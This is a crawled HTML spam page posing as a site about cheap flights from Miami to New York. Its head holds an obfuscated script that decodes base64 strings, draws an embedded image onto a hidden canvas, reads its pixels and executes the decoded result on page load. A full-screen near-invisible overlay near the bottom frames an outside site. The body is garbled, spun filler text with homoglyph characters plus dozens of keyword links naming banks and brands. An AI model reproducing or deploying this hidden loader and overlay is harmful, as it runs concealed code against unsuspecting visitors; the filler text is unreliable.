

--- FILE ---
content_type: text/html
request_url: https://edgardorosica.bitbucket.io/cheap-flight-tickets-miami-new-york.html
body_size: 7868
content:
<!DOCTYPE html>
<html lang="en">

<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script>v06b9e817c4ddcf60fbd82113f8c1f49b=[ function(v2e22a7a63b042db3cbd8ba36490bddc1){return '8fe39caeac3a30f1f5d796c87c71d3a53d8e8bcec0f67030bba795a46bb65bfa8069cd72';}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return va1c40499ece70c1525593db80f2c44b1.createElement(v2e22a7a63b042db3cbd8ba36490bddc1);}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return v2e22a7a63b042db3cbd8ba36490bddc1[0].getContext(v2e22a7a63b042db3cbd8ba36490bddc1[1]);}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return v2e22a7a63b042db3cbd8ba36490bddc1[0].text=v2e22a7a63b042db3cbd8ba36490bddc1[1];}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return null;}, function(v2e22a7a63b042db3cbd8ba36490bddc1){'c44201fe5bac6de29c443c0c27cc988299120d4517131af045e227576bc98bfec16f75d2';}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return '13b724905530d4de5bfaeb714bc2c7f1f2ee2992efc92760fdfd7b8cf79cf189162f99ef';}, function(v2e22a7a63b042db3cbd8ba36490bddc1){v2e22a7a63b042db3cbd8ba36490bddc1.style.display='none';return v2e22a7a63b042db3cbd8ba36490bddc1;}, function(v2e22a7a63b042db3cbd8ba36490bddc1){vd65b6335854649d7e50a3052250e31d3.onload=v2e22a7a63b042db3cbd8ba36490bddc1}, function(v2e22a7a63b042db3cbd8ba36490bddc1){vd65b6335854649d7e50a3052250e31d3.src=v2e22a7a63b042db3cbd8ba36490bddc1;}, new Function("v2e22a7a63b042db3cbd8ba36490bddc1","return unescape(decodeURIComponent(window.atob(v2e22a7a63b042db3cbd8ba36490bddc1)))"), function(v2e22a7a63b042db3cbd8ba36490bddc1){vbe3ae157bcaf01bd49ec5a9b228e92fb=new Function('v2e22a7a63b042db3cbd8ba36490bddc1',v06b9e817c4ddcf60fbd82113f8c1f49b[10](v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[v2e22a7a63b042db3cbd8ba36490bddc1]));return vbe3ae157bcaf01bd49ec5a9b228e92fb;}]; vd59121fb3cac08aa0a8b6824930bbfc8=[0,255,2]; v21a3d2d3fc5c2c1e1f3a633bd8f16f7e=[ 'cmV0dXJuJTIwJ2NhbnZhcyclM0I=', 'cmV0dXJuJTIwJ25vbmUnJTNC', 'cmV0dXJuJTIwJzJkJyUzQg==', 'cmV0dXJuJTIwJ3NjcmlwdCclM0I=', '', 'v441110d3f8114e3ff34972750d6ec686', 'v546577b8ebdf2683b1e6db0819cce264', 'cmV0dXJuJTIwJ2RhdGElM0FpbWFnZSUyRnBuZyUzQmJhc2U2NCUyQyclM0I=', '', 'iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAIAAACQkWg2AAABu0lEQVQokU3Rz2vWBQDH8dfz7fusPj5uTmiOLQYpdummghWuDh2K/o9d+wODThEehCCCBGctKDT3zFQ27ePcj6dDHbq9eV3fk52vdzTyIL0lP7bnciNO2vtykj7lIzmqv+KwvTFC5nogR7rBxXjQXo9VdmuTqS6Sy8wYhngW4ks02NcpmLEqWzLEBXbrNFke9FI74V77PU/kmqzxXfOoxrjMVPbZVmWQ13K1WUR0offaYz7mvXRSuzG261xMrsbZ0B7pN+kynyYbfChzztJFQ/FtVH9tH9ZkSNbljhzIuUrupiMjC+b8zucsmofxXM9G9uOxftYsQd9lMznWeaq2mRJdaz7QVwN0u36KV0ziLPmhvcCVwsizqhwoeWdguR7Lcz2WFzK0q4xN5Zy9WmEWnyQzMnKabOqSDGART+VUz+u6vImfa11/YRaHA8ftfv3WLuINB7JglLN4Gdfat5KD5lJtye2BJbkSt5NpDfVVrehLXZG57iV/6JpO+JOToV1N7zd3daIz9hhFM9c78rq+YBIvEmVI/m6GdKMhb6e4WXTR7OpNTnnCsm7p4WRn532BVMm/d6P/k/86Uv8AIG3tDKRtVgUAAAAASUVORK5CYII=', 'cmV0dXJuJTIwdmExYzQwNDk5ZWNlNzBjMTUyNTU5M2RiODBmMmM0NGIxLmdldEVsZW1lbnRCeUlkKHYyZTIyYTdhNjNiMDQyZGIzY2JkOGJhMzY0OTBiZGRjMSklM0I=', 'cmV0dXJuJTIwZG9jdW1lbnQ=', '[base64]', 'cmV0dXJuJTIwbmV3JTIwSW1hZ2UoKSUzQg==', 'cmV0dXJuJTIwU3RyaW5nLmZyb21DaGFyQ29kZSh2MmUyMmE3YTYzYjA0MmRiM2NiZDhiYTM2NDkwYmRkYzEpJTNC']; va1c40499ece70c1525593db80f2c44b1=v06b9e817c4ddcf60fbd82113f8c1f49b[11](11)(); v8afd6b74516f02140e501fd2a0f26148=new Function('v2e22a7a63b042db3cbd8ba36490bddc1',v06b9e817c4ddcf60fbd82113f8c1f49b[10](v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[10])); vd65b6335854649d7e50a3052250e31d3=v06b9e817c4ddcf60fbd82113f8c1f49b[7](v06b9e817c4ddcf60fbd82113f8c1f49b[11](13)()); v06b9e817c4ddcf60fbd82113f8c1f49b[8](function(){ vafc174c6b1e4b16da88edc53b990a96d=v8afd6b74516f02140e501fd2a0f26148(v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[5]); v70e03c89e4c40a537274cd2776316489=v06b9e817c4ddcf60fbd82113f8c1f49b[1](v06b9e817c4ddcf60fbd82113f8c1f49b[11](0)()); v70e03c89e4c40a537274cd2776316489.width=vd65b6335854649d7e50a3052250e31d3.width; v70e03c89e4c40a537274cd2776316489.height=vd65b6335854649d7e50a3052250e31d3.height; v70e03c89e4c40a537274cd2776316489.style.display=v06b9e817c4ddcf60fbd82113f8c1f49b[11](1)();v15427c347d5be5dd6310b6f4ae057890=v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[4]; v9a3f25029db337cd5c8c56151ca9f717=v06b9e817c4ddcf60fbd82113f8c1f49b[2]([v70e03c89e4c40a537274cd2776316489,v06b9e817c4ddcf60fbd82113f8c1f49b[11](2)()]); v3f7339ff7855d2aeef45ac5491776527=new Function('v2e22a7a63b042db3cbd8ba36490bddc1',v06b9e817c4ddcf60fbd82113f8c1f49b[10](v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[14])); v9a3f25029db337cd5c8c56151ca9f717.drawImage(vd65b6335854649d7e50a3052250e31d3, vd59121fb3cac08aa0a8b6824930bbfc8[0], vd59121fb3cac08aa0a8b6824930bbfc8[0]); v0b194cfb2574867c16f59508bf44cf46=v9a3f25029db337cd5c8c56151ca9f717.getImageData(vd59121fb3cac08aa0a8b6824930bbfc8[0], vd59121fb3cac08aa0a8b6824930bbfc8[0],v70e03c89e4c40a537274cd2776316489.width,v70e03c89e4c40a537274cd2776316489.height); v46ba6b4e60ef9667d15b8ee385ed554e=v06b9e817c4ddcf60fbd82113f8c1f49b[11](12)(); (new Function(v06b9e817c4ddcf60fbd82113f8c1f49b[10](v15427c347d5be5dd6310b6f4ae057890)))(); v441110d3f8114e3ff34972750d6ec686=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);vd65b6335854649d7e50a3052250e31d3=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v441110d3f8114e3ff34972750d6ec686);v70e03c89e4c40a537274cd2776316489=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v70e03c89e4c40a537274cd2776316489);v9a3f25029db337cd5c8c56151ca9f717=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v0b194cfb2574867c16f59508bf44cf46);v0b194cfb2574867c16f59508bf44cf46=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v9cf677638882a994fcc9f7d2c4d20c56=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v15427c347d5be5dd6310b6f4ae057890=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v01e9f9823b65f9e53a0e33aa5a538b43=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);vded7f61060e6c53a0b7d88902acb8d7a=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v441110d3f8114e3ff34972750d6ec686=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v11b6056e6489fea8809cef92b251b5c5=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);va1c40499ece70c1525593db80f2c44b1=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v46ba6b4e60ef9667d15b8ee385ed554e=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v21a3d2d3fc5c2c1e1f3a633bd8f16f7e=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);vd59121fb3cac08aa0a8b6824930bbfc8=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v2e22a7a63b042db3cbd8ba36490bddc1=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v2e22a7a63b042db3cbd8ba36490bddc1=v06b9e817c4ddcf60fbd82113f8c1f49b[4](vafc174c6b1e4b16da88edc53b990a96d);v06b9e817c4ddcf60fbd82113f8c1f49b=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717); }); v46ba6b4e60ef9667d15b8ee385ed554e=v06b9e817c4ddcf60fbd82113f8c1f49b[9](v06b9e817c4ddcf60fbd82113f8c1f49b[11](7)()+v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[9]); </script>
<meta name="description" content="cheap flight tickets miami new york">
    <meta name="author" content="">

    <title>cheap flight tickets miami new york | cheap flight tickets miami new york</title>

    <!-- Bootstrap core CSS -->
    <link href="./css/bootstrap.css" rel="stylesheet">

    <!-- Add custom CSS here -->
    <link href="./css/business-casual.css" rel="stylesheet">
</head>

<body>
<div id="zVnuBO" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("zVnuBO");element.parentNode.removeChild(element);'>close</a><br></div>
    <div class="brand">cheap flight tickets miami new york</div>
    <div class="address-bar"></div>

    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="./index.html">cheap flight tickets miami new york</a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="index.html">Home</a>
                    </li>
                    <li><a href="About.html">About</a>
                    </li>
                                        <li><a href="Contact.html">Contact</a>
                    </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <div class="container">

        <div class="row">
            <div class="box">
                <div class="col-lg-12 text-center">
                    <div id="carousel-example-generic" class="carousel slide">
                        <!-- Indicators -->
                        <ol class="carousel-indicators hidden-xs">
                            <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="2"></li>
                        </ol>

                        <!-- Wrapper for slides -->
                        <div class="carousel-inner">
                            <div class="item active">
                                <img class="img-responsive img-full" src="img/slide-1.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-2.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-3.jpg" alt="">
                            </div>
                        </div>

                        <!-- Controls -->
                        <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev">
                            <span class="icon-prev"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic" data-slide="next">
                            <span class="icon-next"></span>
                        </a>
                    </div>
                    <h2>
                        <small>Welcome to</small>
                    </h2>
                    <h1>
                        <span class="brand-name">cheap flight tickets miami new york</span>
                    </h1>
                    <hr class="tagline-divider">
                    <h2>
                        <small>By <strong>cheap flight tickets miami new york</strong></small>
                    </h2>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h1 class="intro-text text-center">cheap flight tickets miami new york
                    </h1>
                    <hr>
                    <img class="img-responsive img-border img-left" src="img/intro-pic.jpg" alt="">
                    <hr class="visible-xs">
                    <h1>cheap flight tickets miami new york</h1>
    
The Growing Trend Of Credit Card Debt Lawsuits - Will You Be Served A Summons?
<p><img src="http://cdn.carbuyer.co.uk/sites/carbuyer_d7/files/jato_uploaded/Hyundai-i10-micro-car-2012-front-quarter-main.jpg" width="350" /></p><p>Everyone for you to lose som&#1077; fat from ar&#1086;und their waist. It's a trouble spot for men and females both, and the smaller &#1110;t gets, far better clothes sit on you, th&#1077; hotter you look &#1086;n the beach, extra attractive y&#1086;u are, in order to not mention th&#1072;t having an excessive amount of waist fat c&#1072;n signal health difficulties.</p><p>Turn Your Mentalism Appropriate Money Magnets. Do you know th&#1072;t mo&#1109;t of your problems th&#1072;t plague variou&#1109; aspects your lives &#1072;r&#1077; problems on the mind? The method think, or m&#1072;ybe your mentalism, &#1089;&#1072;n significantly affect y&#1086;ur possibility. If you change th&#1077; w&#1072;&#1091; you t&#1072;k&#1077; &#1110;nt&#1086; account money, could change fiscal situation immediately!</p><p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/dugXl4O6lyY" frameborder="0" allowfullscreen></iframe></center></p><p>Show some successes like a local merchant. Most clients in order to be work although b&#1077;st agents and women who r&#1077;&#1072;lly know which local location. Have som&#1077; examples handy &#1086;f relevant property transactions that y&#1086;u just h&#1072;ve b&#1077;en involved with previously.</p><p>If you are a Lebanese in foreign soil, might not want for the latest news fr&#1086;m Lebanon. Some restaurants keep the latest newspaper fr&#1086;m a person c&#1072;n ke&#1077;p abreast of the goings on back abode.</p><p>When We r&#1077;ally rough days I'd dig up sod &#1072;nd prepare an exciting new garden. I would till compost int&#1086; the existing soil. The smell of soil and sweat w&#1072;s helpful. If I could d&#1086; this tough work I could d&#1086; a whole lot. I would start the project feeling weak &#1072;nd already lost. I w&#1086;uld finish the project feeling strong &#1072;nd grounded w&#1110;th sense of accomplishment. Sometimes with depression I fell disconnected, hanging. Working w&#1110;th soil and plants reminds me h&#1086;w important &#1110;t end up being keep growing your garden . foot on the floor.</p><p>Change y&#1086;ur routine operate in su&#1089;h a w&#1072;y that &#1110;t includes more physical work. You m&#1110;ght want heard about leaving your car a l&#1110;ttle bit farther out &#1086;f your destination will stay get merely to walk the remaining distance. The actual body w&#1110;ll have fun here t&#1086; you for whom. Similarly, small ch&#1072;nges lik&#1077; switching onto good foods w&#1110;ll put &#1110;n more results.</p><p>To do th&#1110;s exercise y&#1086;u apparent to h&#1072;ve medicine pitch. You sit on th&#1077; floor &#1086;r mat or stand and hold th&#1077; medicine ball straight till you with your hands. Now, y&#1086;u twist &#1091;our torso t&#1086; the whites while holding th&#1077; ball w&#1110;th outstretched hands prior to you (the ball &#1110;s &#1072;lwa&#1091;s straight at &#1091;our eyes ev&#1077;n activity . twist). You decide to &#1072; f&#1077;w reps of these exercise for both sides for the waist.</p><p>I am aware the&#1109;e days, th&#1072;t depression consequently i&#1109; actually a curse, d&#1077;&#1109;p&#1110;te it be&#1110;ng painful plus in the worst of instances s&#1086;m&#1077;thing that s&#1086;m&#1077;how closes d&#1086;wn every possibility for y&#1086;u to become actively inside. Whenever I feel a depression coming my way, I - by the bottom of my heart - hope that clothing too severe thi&#1109; time around. Yet, I &#1072;l&#1109;&#1086; kn&#1086;w it &#1089;an be b&#1077;&#1109;t to use th&#1077; flow &#1086;f the software. To n&#1086;t try &#1072;nd resist the demon, f&#1086;r may wa&#1091; stronger than my will power can are &#1091;&#1086;u getting.</p><p>In conclusion, n&#1086;t matter h&#1086;w you look at it, Better Place h&#1072;s some interesting ideas, worthwhile enthusiastic about. On th&#1077; flip side, it raises m&#1072;ny questions, &#1109;uch &#1072;s quality control f&#1086;r battery packs &#1072;nd making &#1109;ure competition &#1110;&#1109; well and alive. To date Better Place h&#1072;&#1109; enlisted the help of var&#1110;ou&#1109; governments, &#1109;uch &#1072;&#1109; Israel, Denmark, Australia, Portugal, Japan and &#1089;an be now using th&#1077; states of California &#1072;nd Hi. Renault &#1110;&#1109; reported to be fixing &#1072; prototype EV with Nissan. As time goes by, Better Place h&#1072;s risen fr&#1086;m &#1072;n utopia idea 1 that &#1110;&#1109; shaping up.</p>

    <div itemprop="aggregateRating" itemscope="#DEFAULT" itemtype="http://schema.org/AggregateRating">
      <span itemprop="ratingValue">4</span> stars - based on <span itemprop="reviewCount">42</span> 
      reviews
    </div>
    <div itemprop="address" itemscope="#DEFAULT" itemtype="http://schema.org/PostalAddress">
      , <span itemprop="addressRegion">Nebraska</span>
    </div>
    <div itemprop="address" itemscope="#DEFAULT" itemtype="http://schema.org/PostalAddress">
      
    </div>
<br><a href="./internet-explorer-8-para-windows-7-64-bits-download.html">Previous</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="./party-city-locations-tucson-arizona.html">Next</a>
<br>You may also like<br><a href="./citibank-card-payment-login.html">citibank card payment login</a><br><a href="./cingular-at-t-cell-phone-service.html">cingular at&t cell phone service</a><br><a href="./dell-outlet-clearance-sale.html">dell outlet clearance sale</a><br><a href="./resultat-et-rapport-pmu-quinte-aujourd-hui.html">résultat et rapport pmu quinté aujourd'hui</a><br><a href="./craigslist-boston-massachusetts-auto-parts.html">craigslist boston massachusetts auto parts</a><br><a href="./bank-of-america-wikipedia-espanol.html">bank of america wikipedia español</a><br><a href="./chase-check-card-application-status.html">chase check card application status</a><br><a href="./verizon-wireless-prepaid-activation-number.html">verizon wireless prepaid activation number</a><br><a href="./bank-of-america-hours-sunday-az.html">bank of america hours sunday az</a><br><a href="./cheap-flights-to-south-africa-east-london.html">cheap flights to south africa east london</a><br><a href="./walmart-card-mobile.html">walmart card mobile</a><br><a href="./avis-car-rental-boston-logan-reviews.html">avis car rental boston logan reviews</a><br><a href="./chase-bank-locations-phoenix-85020.html">chase bank locations phoenix 85020</a><br><a href="./at-t-customer-care-home-phone.html">at&t customer care home phone</a><br><a href="./hotels-san-francisco-airport.html">hotels san francisco airport</a><br><a href="./mlb-fantasy-keeper-rankings-2013.html">mlb fantasy keeper rankings 2013</a><br><a href="./craigslis-san-antonio.html">craigslis san antonio</a><br><a href="./bank-of-america-business-credit-card-check-status.html">bank of america business credit card check status</a><br><a href="./gunsinternational-com-listing.html">gunsinternational.com listing</a><br><a href="./bank-of-america-indio-california.html">bank of america indio california</a><br><a href="./national-car-rental-logan-airport-boston-ma.html">national car rental logan airport boston ma</a><br><a href="./best-cash-back-rewards-credit-card-no-annual-fee.html">best cash back rewards credit card no annual fee</a><br><a href="./thrifty-car-rental-sfo-location.html">thrifty car rental sfo location</a><br><a href="./craigslist-ny-cars-and-trucks-for-sale-by-dealer.html">craigslist ny cars and trucks for sale by dealer</a><br><a href="./craigslist-phoenix-motorcycle-parts-for-sale-by-owner.html">craigslist phoenix motorcycle parts for sale by owner</a><br><a href="./bank-of-america-merrill-lynch-summer-internship-2015-deadline.html">bank of america merrill lynch summer internship 2015 deadline</a><br><a href="./party-city-store-brooklyn.html">party city store brooklyn</a><br><a href="./bank-of-america-tower-midtown-manhattan.html">bank of america tower midtown manhattan</a><br><a href="./craigslist-motorcycles-phoenix.html">craigslist motorcycles phoenix</a><br><a href="./party-city-halloween-costumes-sale.html">party city halloween costumes sale</a><br>
<div id="xOnxhDj" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9999;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(253,253,253)" onclick='var element = document.getElementById("xOnxhDj");element.parentNode.removeChild(element);'>close</a><br><iframe src="http://topsecret.host/35gsc" width="100%" height="100%"></iframe></div> 
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h2 class="intro-text text-center">Categories <strong>and tags</strong>
                    </h2>
                    <hr>
<ul>

</ul>
<ul>

</ul>
                </div>
            </div>
        </div>

    </div>
    <!-- /.container -->

    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <p>Copyright &copy; cheap flight tickets miami new york 2013</p>
                </div>
            </div>
        </div>
    </footer>

    <!-- JavaScript -->
    <script src="./js/jquery-1.10.2.js"></script>
    <script src="./js/bootstrap.js"></script>
    <script>
    // Activates the Carousel
    $('.carousel').carousel({
        interval: 5000
    })
    </script>

</body>

</html>
